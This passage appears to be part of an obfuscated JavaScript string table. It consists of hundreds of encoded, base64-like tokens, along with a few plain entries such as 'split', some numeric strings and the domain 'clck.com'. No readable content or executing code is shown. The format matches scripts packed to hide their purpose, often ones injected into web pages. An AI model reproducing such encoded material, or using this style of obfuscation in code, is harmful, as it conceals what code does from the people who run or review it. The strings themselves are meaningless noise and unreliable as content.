HxlETEoKCl","NUdLA","NA04NWHwMVQZ0TU","split","hQCw1FCxtb","RWhsaQQ1MUlFPDU","UwCxFbEkxO","FSDxYPAFdE","nnCpF","UCxIPQg1WX1lDBl","SQkBDxMbBkxFF14","SBE0CCg8TVVFKU1","5QA1tpCQsA","stQqz","QStCN","dU1ZQU1QOJwgBTQ","XF5MRhATB1UPXEM","AwwQXEQEUBsRBVg","dTE0fCAAeB1VYAF","BqVyj","IOYVf","RFVKVl4HXA9yUgV","NVCtTUV5bEBdZKz","TUhREUVQKVgtCBR","pUUVJUFlwX","zInxf","HARYBBUtaAV9FQQ","FRGAsAC1BS","UVWMFAwFDTw0NXx","dBAQkLFwN1","JcJ1NXGFcP","KUVBXAFIZAk0FVQ","Oel1PVgheVU9TGg","ZV1oJBRAETk0LSV","IPB1sRUhgL","RZWlg2BRAE","AQlFWXUxNHxxPGh","RGpas","UQBECARNAFMPCxk","4UBVpFCkcG","cVCURMG1gF","ACEMAUxgLDgRXRF","MaFhVeSkxP","xXRFNVGFAL","VwoCQwRNAQkLC1I","QBFV+CQEdUlZVWS","V1klG1QXAVoEUgY","cRQJVAkJZeEMUAQ","VNGQYfEENa","XDQMPWg1NSC9YEE","BRUPWQpKE1kTIlh","sHRFZWT1UF","tcPBe","VRSAJQVR9W","iIgEk","MCgRRJ1VTSA5VCA","EUgERUgJNBAsBAE","NTUdAHgsXQRZCCx","WRBMSE9LTE1ZCkJ","RBkRQxFDFhgZE0R","cFVlBVQVEY","MWFZcUBBGTU0UGA","SkcWTFRNVx9KTV4","uQHdm","TUlMlDkoPCFYEWx","VlBEWEgPXQAEWnJ","ClpZG0YLWBdTGhY","pWFxcwCBJa","gPQl1LDkYR","D1sFTVgMX1gSEBs","D1oNTUhOVBtGWVd","DQ4IHk1CQwZFFkR","DVdVSxMQQF8bGko","QAH1YHWgEJ","VlRXdVUNH1ABUwE","VAgCUBFRBRYKB1d","VFJEU1UYUg8HWxF","NotPZ","HQwYUVdaEEwQTQM","leFAsLEUQM","Mxrhd","VUEVIDFg0A","URhcDQVVAEMEFgw","CdYWw","dZKfH","QFBwQpWDFK","kdUVZWVEYH","X0xAHgcRFhIJREl","AxgHVlwTXQZCUVZ","dbQ1qVh4YQ1gACB","FwRUXV1TJQdUFwF","U1VdUEYHVxcAWgN","4AARNWSldS","QXD1MTe14b","DVRUDEQXHl5MXQc","OUxkAUB9QAg4LE1","kBCBIDFg1f","tXE14MF09I","A0MDUhgNCgVcKFV","9QBAIHFg8G","VbA1oWChcD","EUNiAk9eWBM9BRS","wmNHD","NCEUtfQ0UL","UFFUBfkMCQQtfWx","QWAFfVFBHHUkeDg","ybcJl","cgJpM","GA4IShBfTRRXH0F","VxcGVgVUDhgIC0p","DmGOc","sTThRHWFIA","QRRocC19cXB4NCQ","XGAsPAFVEVVNIAl","VT01AERNNXAAbWV","gAXRoVVREK","TU1lRB0QLA00GWx","ECX0NSWU1S","AQVTJ1FPVABTDgl","QASUIEQ5XRhlFGk","D1gFW1gPWBdPGHR","pRXF0QPF8X","OtCmq","WUhYUA0QHVxEBkY","BCxNGXFsLERdcBk","dAXwARAU8Y","MEENPH19PUBERAE","GGNLY","paHgFGTQ9Y","8ARQpZVhFW","RDAllCXUFH","FRSgcLBghf","eAQoQTwJZB0xcBl","AfQgofRExH","6ChABExBXCBVXXl","ZUF0/ATlIXUIMUE","EEDF4TBERZ","eCVhs","BRgDRExNHQ0dER8","XFdGA0oOB1EDURY","dERMbD0sDWkNNFF","FKVBFiE1db","znZRZ","vasFO","EztXU15pVQsCVRN","kKARZGVUxc","ABFoBAxBSTEoaXU","RlBWRwsXAQ8VXxB","Xg1CQRpfS1IdFwc","VEQoHFQ9ZChEYGF","hZRgMKVwdS","gPWBdPdVZX","CXIED","AV0RVVEgHVAsGQw","GCAgIU0lRVApWC0","lWQQJSCkJB","dRlIJ","XwRzFkJMVl0tIEQ","A25ITV4TCw5ZTUp","NQgxaXRdEBRYKR0","VElMWakECUgpYX3","NEzoj","iXxhcDwFaBEMPFg","9cXB4GERAV","DRGxe","BJC0weFEFP","QhdYBU8VWlwKEAE","cIBRIVHkZY","fl1QVAwQTEhdVQh","DGkELV0QfSVQGCE","fKFCs","JyBlf","XxZaVBVbTRlMD0p","LSTtD","1434411BFwGru","oUTURMT0oI","TNgaB","hDBxYJAF1T","peVdA","SVpZCl0HHgsQEU1","YXXAAcAlVb","NAwsKAlAnVVBIBl","B0MXXFVeRRFDXUQ","HSlBSVV4WVQ8fVA","QLAk0EVAUK","8aFhdCBkUg","OEVMRUAYWDQVWUk","RAsDTQZbBQB6AEp","DAE0ECgoGUkRUT1","cFSh0HBQgN","EUMWBBZSWm5EQUY","EFcjo","CwoQEwdFEFVYBFk","SAxgIAkpdXVZfFl","NhrRq","S2wUBRESA1JGFUc","VH1YWCggdUVZcVS","Ck0DWBFUVBFQAVp","AFUFGAgKSlVdVFM","9RDE0cAUQX","VVkUBJwgAFUVMG1","ECgQRFiFLQwxDSx","KAzIUVSdWXw1UAE","RwJaTVxAWUZUQVY","hWXEsQWVVV","ZYSwZYFE8b","sJRkcCBwAU","CU0OcAgGSlddWF5","TFcMDR8FX1RNVhZ","MXAZfFx8WS1YFAB","UBhSDgBWEVUYDwk","OTXfv","4YCh1RVFdT","H1UJVAEMDRNVSlV","IDQ8PXQdWQRoTXX","SUwdQARFSAU0HDg","gRlkp","Y3VwBKDARR","wQHxRDAkYQ","0VD1cIFF0K","KSQEcEQdYABRTFk","DggAC0RWSlBXBVY","aBg0ICBJPSUNeDF","FgkXBV1WV1RGD0o","NFlxYRwVJCAAIUV","U1ZcQQUQCxNGXxc","BFkBUXwoXWUMOQh","VMUFwKTAFI","dSQQeRgVXVU5TFk","lSVBhWDB1T","RlhSF1gVU0sbGl8","BRSJdClFWakcdCA","ZTSFpeD14R","FVSBZNTQgY","F0pYAVgPX0xAHgw","EVIFFgEAU1JEV0g","RQgZ/Vk0bFwEXEg","XHx4fRwwNF08FVw","0PARRIG0EC","EOmpL","oEVFFQQV8Y","UEBNSgcSFR5GVVQ","aVBBCClRRVVoQHU","ckYNT","gCVggFQwFN","pcCAsWQSRX","EC0QBAseRlhuAUQ","LNYes","SDg8ME1FKVlNUAV","NCwdEXUpWUQVXAB","DhYBAFRQRFBXGFQ","Ql1LVgABAEwEQxB","GE0NEV1VWWUYGFB","GRVxbX0pNSBNUSk","VNXhF3Flhb","WAcLGl9aCBABE1Z","F0IRARYYNVMIXFI","gOHMl","9SBg8NE1ZV","FwpKQ","uU0xRXABMRhMDWw","qlTAA","cNFwVTXFNB","XGUhKV0p4QhpfAH","PV1tSEUtaQ0pECk","dBBEJBRATD05GGU","UVRGB1EXBUMBTQc","KTEgdQgxQQk1VCk","FBAF8WSkVB","CVocAlIAU0tKWgY","BQYDRRBLRABFFkR","wARBlaHhpB","XB0KARwVWwdUAlM","OyDVY","1fWhkIUA9f","VExGFg9fHhBAXwc","YUAoJWhFRAhYOBV","IWAQdTVURQ","SdQoKHVFSXFNGD0","SAtNHE8YB1hFAFl","Ael8NBw9cWwtWEE","gODgpTJ1ZS","FgkAHVJRU1UlBko","WHBBNGgVXF1wRUw","JTHAQTUxNd","RObF6YuysbK96bv","ARISRBFaRRZDBht","WdJZx","SccxF","WEtWT0QUG3QBCgE","SAwFNWhIYClhcBg","pTAk0LDl4W","TB1gAGx1BSwxZVR","ChRfVl1cE0oyCAt","UBBCXhRVWh4FBwc","ElgBSkJRC0FlW1F","LFkdAVQtXQgxdBh","XQcZUR8aEB0WAQk","LFlID1YKAFprLgc","EKF0lQDREH","GAsABlZQRFhIAl0","HFF5LThFBExdGUB","UgRVDRFRH1UHCgA","AEURkGTQlV","gBXQgEQwhN","VIEMIVUIAQwZTVm","Bw0NClBEVlBIA1w","SABXDwFQEVUYCQs","VCWbz","cCkQJAktXB1pUEE","RABgBHVxXUVFRdV","bA1ETQ15dUFQMEF","CEZECAgLRmpeFkM","VVNedVwXB1oDUQM","Wl1JUg1PDz9fRB0","sTB1EBF1YG","UUF0BSQwED1EMTR","CWhoZWgpWWUMkVw","oOFlMKeFIA","WT1YWEA0TRBoHVl","BwAKU14JHQFDClF","nhgtY","SLVRQBFQlX0AbHF","SGnPf","EBlXDEQNUhYbGk1","CldSZ","ETJg4eC0YJ","1ORE1VVllG","MRUhYXVo4CkZNEV","CBgNQVUxFCkgUUx","RRFCWgJMEBgWU1k","oABlMHQwcM","BCRgMTIl0K","RA0MECBcLVlRQQV","hfFAwFQ0ZZ","WFAQDRIERB9fHRl","WBFPGw1MVwpaTFx","xLEExGscfm","WARIDQl4bYqeABf","FREeCwsMS18KGwt","RFBVGF0KA1FyWxg","SB00DCgALKFZKVl","SlFUDld1AFEfUw8","FQ1ZaRw0LCklPTR","V0FfGFQOCFQDQw8","YX1oIEAETWxQRS1","BUgxaV0sRTRkZTR","DBw8XCldTXSJUAk","VWBdITl5RXlsIDQ","vQEYF","1KAQAFXkxf","KXFNfBEQIBE0EUg","OCwdEVkpQVgZRCx","BVH1MAAQgT","hKARY0ABNF","REAVdFIF0K","4EW0YFS0IG","pvhxE","WACNE","UJH1EGUwMY","uYuJX","A1FFDVQQRRUIH0o","9UUEcdTB8N","GE1eBVAQG14LERc","GFAAFFQN6AU1FBk","Sw5FBkoCE0QXVkN","TgMZXgUWAwgIGxZ","IRS1o4D0Ed","s7OPs4Toh+PdRLT","oPTAq","VA0JUHJSARYLC1F","EEFxVQRgeUE1XUB","YXwdUQRoaVVoKAU","EFBeDRkGGkwQSBI","FE5ZGwBSE0NQUVV","QIAk0BUAEO","JRMDVzBWQV4VS0F","JBUMAUBgIDgInVV","AFwtXU1FWLgdKCA","cGBhMSktFFUgPAR","Bwo0VxBcGQIYWFV","VTCkpYF1gV","cRTUoCCAhS","gIDgZWJ1RP","dHzeQ","AyAEDBcDUVdEUFI","PzjCa","QbRhAWAAVd","rAXEH","IAhQKWhdaQwZUDV","NGRxKTQ9cSFkTFl","BUQgRVh9UBA8OAE","aChcLDytZAFxzFk","XShIDQkwbQQ9QGl","TsGWx","RWVUNGUA1V","UD5GQQBfCFUMQVM","KAAEnVVFPVgBSDB","YF01QF0QQH1FfG1","1vEVBIRgIU","cHSxTCVNbTR0DAR","fFIATQMYCwdKVFJ","EVICTQYAAAsnVVZ","9FThQGVlUa","0MRHVYRxYN","ICFJMG0IVVkEfFl","MQB4UBRESA3cKUF","KAFIGQwIWCwtRXV","VdSkANCwoy","CwUIGh9ATENIWwc","AWVRcAUQBU","FklCUwgVUgxdDER","QhFCVQsWTA9bBl9","nnSeK","QCSgkEUBFS","VVlIB1YACEMAWhg","yJxtz","RbclsYDA4K","fDilT","QWEMQARZDT0sZFU","IPX1tSbAcL","FDA1YWCgkR","X0tUEFQXcFdXRzc","FhdFC1QNHlYQHQc","UCBVMXSlgB","BDBrpr7TRtNy3uE","MAQFdRFZPVg5VDw","TAUxFTl4RWkNPRl","WVgofVgdbBBgPHV","CHBVSldZVgNSGQR","AxgWXFwMRwZ/TFx","WDwFRXURQXhhRDw","dykkm","HUwKXwpcHAtUClF","FgsPBFsURwgAUwN","QVRhUCgZVay4FFg","IQUPG","4NRF9eDUVO","TWBRPGw1MVQZQSw","EB0CDQoFThQXT1Z","ZTVoLCkkHD1oQXE","XE09VVFBQDxdNWh","EHg4JW0kKERleDF","FDFhBBhNMCB8SEV","bglWd","QEVIEFg0EUVBEWE","lDEBseXRZI","ZVVZeRjcCB1oFGV","UEtEDQpcRGULTEM","Lnijp","xMwYT","AFEYAAgCUURRT1c","QX1pQXw0QHUwKUw","vlNuu","HCwpNGgREDXpEEU","CxEgk","YZA1EfVgMP","FFxDAkUMRAUbXBE","FRW18BW0wJ","CR1QVVdWUAVECR9","Dw1xAlZKVlZSAyc","VX0pKEVNMTEEKTA","ETD0ABXREA","hNRF1UXBIB","bB0MHDhcHXVNdLV","VWBdITkZZXlYXEB","MKWFxcS1lG","ZQXQpFGhtI","AxYLFAhSRhUTQFc","rwtTl","BQH1MFDw9p","eTRVJTVkKUl0RGk","RUABdXUtsBwgNAg","ShVQERZdFUdIB1k","nrjmH","ovLBN","9aAVQEGAgd","JBHQVXVEpW","wsVFJcUBBK","SAhYBClRRRFRID1","tZEUpUOgwG","EZAU0FUAQN","EEwVeDUJrUEkBJh","sKRlxbQh1J","DWAUPQERQVV4TF0","HVIaCRUFVEhXUEg","VQSlZSB1AZ","tUS1ZUUVYZ","AEMKWkUKXg0WSBF","FxAYF1IGVEVHVAR","AFLFVRT1QA","FaNAATRQEZ","1A1IfVgcMDhNVUk","VkpTWVUOJwofVAZ","IPUAsGQwdN","UkFXBUoLBFIFQwA","sADtXU15pVQsCVR","cnKGt","0XBFAHVgUY","E0NSD1dLSg5GBhY","A1UELwcMFwVRXER","0FUVxEUFEY","WgUbUQgFBwpEGVo","QG2ARFAETRlMcSU","9OXBFNSCsd","GAkPAV1RRFhIAVY","hHAUwQR0BC","QWcTw","p8UNPDUARE01DBk","kqBMN","QHhpbQQ0DDBUIUx","TUcLCjsCCl8HUm4","Ak0OAQgDUidWUEg","FwdUUFBBVw5KCwN","DgRcV0RVSAZTDwk","DWtCx","XAxVBhtaTEcQCwp","CxUJQh1JVE1HAlp","NNW1sUUgcH","A0MECBcLXFRcQVQ","SldVVV4WVgsfUwh","XQJFSxdBAQkLFwN","DBwsXA1FVV0FXBk","BIAUQAEhFFFVYFx","RFREUUYGRAkRUx9","mHxpq","A0IQXEMwQQJVUVd","BTO1pdAkIQ","gPDAtXXURQ","YEEtQEEVZFHtWXR","JSBUMPFg8K","PX0xAHhcRFxUHXw","UEwDK","gBWA9fTEAe","FSQgFWQoEE1ITQ1","QKEVIHTQAN","FxcNAw9aDU1ITl0","hBfDv","EKWAoEESYF","ozZuH","NCQJXRFVZSA5dDw","EBRTFkUXWVYbGko","JwkZIAxRfA1FFDV","gNBwoVHU8C","AKfcD","j3LTZsd7m3BsdQV","BwgNAg1FThcASgp","V09VAlYIclECTQM","BVYRVRgPCgdcU0R","TFlxVTl0GUEwbCU","TXUFQGFEBAFAHQw","lERRFIGF8Q","UQ0RWh9XBQ8MACd","GHxVfXFxcRk1KDQ","SBwcBEhVfBlBdCk","cVD0ABGVcK","CUV1/WhxGS19BHU","8MRF8WAVRU","NARRFXW1JW","vEOgq","icIsK","MsPtD","AVydVU0gOVQgEQw","BlIWDBcFXVxcQVQ","OKHTB","L3JGEAoVUBEWTFx","pWXVVRAEQM","FVFwnUF8YUAwHWh","fF00RFl1DWlEDXR","deA5QBFN+UEtGRB","ChlCFVZBHxZRWgA","BXH1MDCwFp","TEE1UERwQRllaWg","UxcAUgJXdQkOHVF","RFZWT1IEVgERVx9","F1xFWRMxU1FXWgc","H1ABAA9/V0pQV1A","U0tKHldEBhMPUQx","CFcJWxYJCh1TUFJ","RLUxFEUAUQ","Fg8dQAVVRAYLDBh","oOCFYJLwcN","D0EdGgVHDRAIBFh","WU8RGhkBCBIDTUA","yRvZL","SA9RDQhREVsYCww","WXg5GBwsPEkQFSk","DQYOQgpcQhAcQR1","KHUFXXFNGFxA3EQ","UxkDUh9QDggPE1V","TE0fEwNCEUtfQ0U","H0NNWw0XSgUDUFl","WBRCB","IG0sZEBgeGUoaXk","bGkQNEEBfGUQNAB","pDVFlaWAMW","pfHlhFCl4N","aAQoQOE1BDVdVDE","xVVVRGB1AX","TVCZESlZBTEYqDh","VepGD","SSFoBV1YXWUUQTl","dFXwdNEV8R","eBdTVRERAjsGFBJ","Ak0BDQ4GRFVRT1M","YB01YDF9BCwVNSh","TFwfFwNeUxZKVgo","CVhMXEcGXxcfQ1x","Fw0LDyRDEE1eDQo","BEFcIUFVDVA9TVV","BBhgJE1BVRFNSFE","iPFFT","ClMQTVQRHBBGWVp","4FEQYfSlxH","IBVQRUhgICAJUUy","gBVURXT18B","PUwBTAAFVEVEFFg","DQINHgJMXwBFCll","RBhoZWwENAwkSC0","ATCxBmGzdK","rhIdn","pMBggBXwpN","QDgkMBCdQSlZWB1","RnQHTQZbAQ8BE1Z","cMBlcRUQQW","AFYfVw8BC39WVUp","KAABVJ1ZSSABSDw","Bk0AUAV7CAFKXFV","UAQ8nVQdcQhBYAV","oNQPr","Aw8PC0RSSlJeB1I","TU0FXB0oKBlUAQw","QxFZShERMAwBEwM","FUZKCQEVDlkABBM","rdDcZ","Fg0XB11TUlBGD0o","DRpmW","YRhAYSgoGWktcEw","eyeJa","XlsQWUZTUhREX1g","N9BCAEIBQY","HdFBRQXRIB","CV0RWUkgAUg8JQw","ZnfYm","lCC0t4DkEC","lBW01NVgBG","GQnFNVglMRhcPWw","ZChsYWEcCRBhLDh","8FUlJEUFUY","IAlURUBgLCwZQUS","UVBNEUhGCAQSQgF","EKEEhIWQJf","NDhNWVkpZVA9WGQ","EVcfVA4NCwsnVVZ","SBw0ZAldKXFdRFl","CwssXUpQUQdUD2s","DTw0XXEIQWAxYa0","poATlIAkpY","DVZfSxgYRF1NRhY","CoxWV","FxAdDQMLRltQAFo","PnDsx","FVXjx","QKVgtCBRsB","Ck1DClQQbUxkCA0","ThQCUF0PE09FTl5","QQJDClNce0YQEAs","H1EDUAAYCwNKXVx","BBFIRUQcWAQdSXU","cXAxHBnVQUF8ATB","YuepZ","QVldGDkoMCFoIVH","XFgsUMg5XAFZGPA","RlhSAFQQRXlVXyg","EvBmn","bBg8Lf1VKUVJXB1","CQASRA1BE0NHAlp","FVQpHQ1VUWEAXWU","RcAVpFTUIG","JWxRQCBNDWQZfX1","EWTgBKCxYG","0KQkEUSQsL","gWVQpHXRQT","EREFGFkQZEUMRQx","SBdcABwCVVtcQBc","NzUnU","wUMVRaBlkR","Xg5BDFhdV0dMDU1","QLAXBVU0pS","XEUBChBbRBgHVl8","UBkAWh9QBwEKE1V","4aRFcHWlQQ","hAmqa","pTV1lWBUQJ","VeEwVfVE1W","BlIAARkCXEpTVlU","U2RNCm1OH0RIRwE","Bg4KGBRLXhdeF09","sFUVBEUFUY","AWBdPBRsDRkQWBB","UVoDDAgIAV4QFEU","gAXUsQCBcB","QExdd","ZTUxZVDR9b","MXGcNCQ0PAXkGU1","RSAIRDwVCDVZfSx","NKG05IBRZb","TAkMAFggBUFBTIl","ohpsr","RdV0cqCwAE","xrWQESBAhC","lLTWv","UUgtYD1IQCBpGTU","IDRyc","pdGNW","J/CVhWBncK","CxMkXwpdcxZFF1l","UBdeGF0ORilVT1c","AkMDTQYACAVTRFZ","RQXxhQAQNQ","EWxQJWEURWBsUGE","oLVF1EUFQY","RllaVisKMRIDFER","FGkFWkUKRwZpW1V","TREREQUYWRBsPaR","UEVIEFgwFUFZEUF","cMX1wZAxkC","ZUFlBWC0UN","NVBEcEEZZWloKA0","ZfRB1GBR4H","XBRAFTApXCl4MQV","JGQJcSlZXUnpcFw","PRhYPRBpECl8ZVQ","QOEVUfVQEJ","WARKD","BASgALDwMf","PUE1XUBANCw9OHx","FRA1VTFBcCkwBSB","ADgIsVVFPUgBWAW","RBMNBRJeWRsFUhN","0CQhAeVVhD","Gcg9XS0obRgwNBQ","cRUtUTVNUXF4BCh","BAlQEVBYIFwRXUF","wMPyz","V1NeaVUJBlUTQ0R","PVEEYT3lERXpKFw","JjiyS","NAVcRUhgBCAdQUk","SEYFS1QNRS1ZXFw","NfFgQSQxZX","NH1AAUgMYCB1RV1","SlBQBFcOEVMfVAU","FNE0odDUNU","p5BLDF4OU0obH0Y","FWBRgLHV1X","UwX0JcG00Z","VMD0EdHwVV","NGRAcPWggE","DopXW","GQJQSlZBVAZKCQV","pADgk","EVECQwQIFwNQUVV","RFlaWAEWOwAFQg1","hYVVRQUA8X","wRTV8XBBVF","KE0oKBx4RRBpIFA","359611wMnHdS","ARAgfVwVQAAx6C0","gIBV07Wl4W","KDFEKEFNLSloLCj","CQkpQS0QQHREDC0","CQQJCwEXZwpcBll","pHRBxZQ1cU","FVEQ9YWVhM","RBoZSB8KA09eG0Q","RE01cABtZWlABFx","pVXgJVBlIW","vInpxOnKFuCe6uC","ObeIx","pHGUEYVVoe","eFBt9cSAgICREGV","lGKVBUGFQJ","EExRZCkJdGxxaQ0","oRzLD","V0RWUUgGUwkDQwZ","WS1YUCxYVMlMcTR","NbTR0UFgsV","0GFkpcUAEN","ZKVlFUB1EZ","dJRFcHTVgV","prgWr","ABNVUUpVVQRVGQF","EFcITFRKHQwYXlZ","sNEAREGkZL","X15FEFwaTVsISQB","qeOma","hAGRdZCkUU","DCU0ECw0CVURUT1","BERVXVExWF1lGUU","BH1sCVAMPegNKXV","JXRFhIBlMA","RRZfRggIFwIUUwF","hPUxRNGkoQ","XhRuUAQAZgJWV1J","BxYIClNXXUFWGFI","EVVJIDlcOB0MAVh","lUUFg","EANdDEY1X0tQXAo","QhRYF1VQEVARFhY","OGylc","PpFMf","ZAFUfUwAADBNXSl","LV0RWUkgDXA8EQw","FBMJQgtNSBNUTV5","IAQwDWBBkGB5MT1","XF0oMQVVOWFdXVk","B1hdD3wGQlBWV0x","NdQNKUFZUUgBdGQ","X0sXRxYdIQ8SRA1","aVzpc","1kBU1UQR0V","wAXg1QUV4R","RAofUwVVBQoZAEp","gCrCA","ZHTFwdFx0N","ZChsLQXIMWldLEy","OENGTglVXxAMPxR","aGUhVUU8NBktUAl","QntWXwsWF0NKQAV","dSHVEYDggf","LAk0FUQAYDh1QVF","0VlwURkgXB1oRXA","WSgQIQwlcQwJTD1","QXEgYlWQhW","tVXhF8AkJK","pGTRRYFkIV","QhcRFloYVVpGTUo","algRf","BVFFEUUgDUw0DWg","YNCgVEGkZd","WX0sYGBIQGxAFBw","VQwRUgNNDg4OE1V","RDldGGUUaQQYLGl","TABgLAEpSUldeFl","XWVYbGkoFAAUlWg","eEUFKExYIElcGVV","MFnPh","aAhYFDAMYElBVBl","UFFQFlUPH1EIVgU","AXBkJTQJRBAoNE1","mEyJE","UF0NEA0AChsXUEs","JWQ0tHAkQY","IEVQoDUHJS","RUSAFWDANS","VAwRUgNNDwgOAUR","RVkTAVlMTVwJKAE","BRYNB1ddRFBfGFI","xaAwwQEj1f","WU8ZXQETRDMDUAF","IlocV","NTNic","LCklPTUARE0BQAF","ryWlN","TJ1VQEEJLFFlaRw","QXBVICVAAL","cBU1BRIlcF","YYUQwHUgZX","TV8NB04SB1VeEFQ","dRQCA","EFEfFQoBE0E2WgV","VlxXU1YFRAgITQN","INCBUDRFRm","NS1ZGTRkcSk0PXE","cRARQGxEFWA9CXU","SXwRECAdNAlsPew","ThVkD","CU0AUwQPDhNTSlZ","RAgETQdSAwAZAlN","V0cBFgEFJEMQTV4","VAUpYAVgPX0xAHQ","cUhcfB1NeUF0BNB","UEDFE","EE5uRERBRhZEGRF","pSXwBXGQBb","9CWF8FWEsS","hXAk1UEX0M","EKECQKUwlc","FFTV8CFAhV","wQVER","lNSlY8SBAO","BFERUhgACgRRXER","gfFpR","cACl8eWEUK","ICVhZG1MMRRdZVW","TUcLCkQMBRsFWlI","saAkxfAEUK","EXHEATQBUBwgPaS","BVFgkXB1JQ","kGH0NQVUwD","FhlfXhxSGkoEVRE","QQRA9CBRtx","AhMHWwEbGEoXRR5","BvPfQ","REREQUYWRBkRE14","E1kTIlpMTEEFRAA","SwRKCAMPHFEbDRc","TRBYHQAxBAFEUGE","RFZKUlcCVAF5UgV","eDUofE0MGQARWHQ","VBkMGFgsLVlZWVk","BAggIUwAbEF5FGk","EMQQZEWU1c","ChlFTUAWU0pAYAE","NB1QBAXoCUEpcVl","PeXOC","H0YBfEMRXhEeGm1","QYBVpSBkIQ","WWFtNWgsKTARPTR","IVUQJXRwxJ","QVkRMTRkIAB4HVV","VXkEdAURRXlsQCg","hUVlIARkgX","WFAPNgUVAx5NAlI","NRRFfX15WFgEASB","VllfFl0XAlAEWgU","FXDgsZAldK","ShVXShlWWRAMCBU","KXEcRFgpBEl4NSh","BgoPQklfWA9FBkQ","A00GAAoCU0RWUkg","WRBkRDEcGRF5VXB","YFipE","DQVTd19VFwEQTlg","4RXkYoRgNF","cTDhKFhpZABBNBE","sZXUl","RXxsHJwgIBV0XBA","VwpRTUtSBggBW0c","jOxBS","QDVVdXhNAcnp9dy","uWXlH","oKARkSHxZc","tBBR1KQ08f","TXFRRFlQXCVYCUQ","U1YbHwcLChUUVxd","dGDFBSQREK","dUFZSQVcYXQsFVA","BVARVhgPAQZSXSd","FSBBYLBlZQ","BRYNBlcnVVlIBlM","EE5YFE8eDQVUJFd","TFgoPE1ZXRkEAXw","TQQ9PEE1bDRdIAB","A0EREU4FGwJVRkQ","hPQFy","wfxcj","WAhdaQ00UWBZCFV","ICWmtNXBYF","TVVFKVFcEXBkBTQ","8BVW8AVB9S","XRQZDQR8DWF8NAw","HRFVKUVQPUAARUg","pMpzJ","styOn","nCxRMSF1bC0xCBm","SA5QDwlSE0NFTEt","vNS8xr6fROGWurW","DxJEGgxQVgtdClF","XEcoDQoELlMNXlk","breGl","pKXEMLFhA1","RVVdMVU1DTxgWXF","FgEXBBJ6AU1FBkM","RRSANSDghT","pcVVZQFlUP","cMFwFVV1BB","LNCyU","D1EMTQxBA1EUGEt","VUpFXgFMFgIaRA0","VUhXUEgDSA8BOW1","nbgEJ","BXVUYJAUZN","9AGxMSBQgU","UkNGTlkbAFUTQ08","SXhZVCx9bCVQDGA","uKfHX","BQXg0MQQQa","cbTR8SABQW","bVQYUQQoTUAdSUV","QalNrFlpcCRQIBB","SUBpF","dFkgRBF9WIggLDg","T1IIEQFbAEMKWkU","CwpEDAUbBVpSBkI","laHAJSAFNL","WGxMNAFlDBVkIVk","bUgxfF0RZSkcABR","aiRfE","HUwkJWxFaGAkBBl","TAA4ZAlNKUVRUD0","JdS2AUBQcI","XxRMw","NDSAhZLgRc","XKEnu","Vw87CARaAUEIHxI","DxBMRxkHWVtMXgE","DAQIHgJMXwBFCll","WdQoIHVZRVldGBU","gQEEgGSgwI","dCQMPVwpFRRFUDE","ZVwVECABNBlYEAB","HDQsKTABfCE1UEU","MKWlFNSkkU","0LHVoDTwYU","D1s4FE0XbU5bV0V","CxoLEUtaQ0pBCgJ","VWAZfF28TTloKAA","xJaVY","E0ofBV9WXRtGFxI","Qw8ZQFBRVUcBFlQ","KqOxw","VQkfUAlVdQoIHVd","ZDBwkXAFNS","JQdUFwJVAFQWABc","ESnGE","VW1deVgwCHQoLWR","IA0STwpTCl5FCxg","QNDwwKTVlO","QJQRXFwdVB1sWCR","BxANDggeTUJDBkU","bnPTz","TRFFEFhZcQhZdFw","iQVMU","WVQ4fWgRUAHsJHV","IEVhkDVx9S","HUtfX0QNUhdfV1c","clck.com","Swjhv","FBwgIUUlbRBdFDF","C0tYBFgNV1R8XwE","WFkZaXQJfEhlSD1","VhcFWgFaABgBHV1","CU0BVAYMChNWSlB","BX1RQRx1JBw0JRQ","FLX0NFC19L","sTVlVKUlYP","FwEQSURVC1VeEWU","VDFxQYEgNE","XA14TIVdbUlQWCx","bvnAa","NDg4PAVdcRFBWGF","DAFEUEpVXw5VDRF","GAgMB1NdRFdIA1w","LFV5QXxABFlE5Uj","tyRsX","WVYREQIRCA0VVRZ","cHAFEF0JXVxFNSh","UKB1ZyUBgB","XQxEGHhfEAtGTQR","TBW1eEwxHHk9QXQ","9SBFcDCxkC","CEMAWhgPDANcLFZ","FSB00GCQkL","ERUSWQoZQhVWQR8","ECBYHWF0PVAcUEQ","aBQsOBlZEU09XAF","XRgZKDQFXBFIEew","VwpdF1NKSg5GFzY","H1sGAAkFRFRKVF4","wVPSk","DSPtL","XVBFlSFhQDQoDSU","X0VOUgtaRA5UDUI","gFFgYTWwFX","PUg5dCBFXH1UDCg","RVV9ZRhMJD0IBGx","RgkPUgBcX0EYTUV","1PQ08Uf1xd","xeC0wGXUoW","KyuIZ","0PelFKR0QR","NYEBsdQUQR","xWVUsTB19L","eGkENTEVOXg1GT0","kCUkpQWCUC","FKFgQLWRJc","lveua","XRFNGRlNHV0BQAt","PCFMHWhYNFwddU1","BBAFoLVlVO","OQVWAW5SAVQAGhl","UKHOY","CAASXwtXHAVYD0J","MILFhDBREh","QEVIPFgoEU1FEUF","VSFgkMHV1Q","BVxdeEVZMBAgJA0","RQpeDR4RQkMFERc","fBRIRGxMKS0pBAl","kCE0QXVkNP","IUSAgYWEIG","RA0KU1sUDFhDB3A","YNDQtEVVZP","HVMpG","AuEVg0S14T","dYSAVWCAFW","EFFeV0ULHABeUVV","Vk9eDlMMEVIHTQ8","pbVwU","RBxqP","sdU1xQV1UW","RGEAEAQ0pT","VPWBRLHwtN","gNNEM","cBFxIPVA1V","lYRRFYGxZM","PXgVUChFSB00CDQ","cCw0dFERRTVIGCA","ExZIQVcXXhFWTAQ","HShcBFTZEC01eF0","FwIVSxNARll7Rwp","NDVwpaVAQR","RRgZECRFTEVMWCB","PRAgHTQdaAnsIA0","WVQgfUgZSAhgIAk","WV1RVFlUXAlUJUQ","ZNvtv","ZxdLv","HTR8SABQWCgRgOF","IPpNH","gTVEpQUFUB","ABoZS1lGVENGT1k","CVERUQUWDARXVkR","ZRjIJQxZaVCRDAk","FX0pKRycMDQ0CH0","Eh9KWl0KUggeXkx","btDJB","9RBwwOCyxW","dSUYFTVldFkgRBE","TxbqU","MRRID1sHAQobLlA","eGUofA1wdCgEcFV","kCV0pXVFAC","BE0CUwUBGQJSSlZ","YJlVEEREQQlx9Vh","oJA1UAWhYK","XSQYRFRJZChsYTV","2RV0bEwcLCA4UGw","MMQRoVWkoF","CwRQRFVTSAJRDn1","9CDEteFBE3","GgpYUU1aBQgoBBJ","WFg0XC1BXUFdGB1","MKXQdTShly","XDEEHDxsTEg0BFi","DE1eAFweChdcBkU","CABKVFFQXhZSFwF","VwsEQwBNAwAAA1N","mkWuB","RBVKQwUH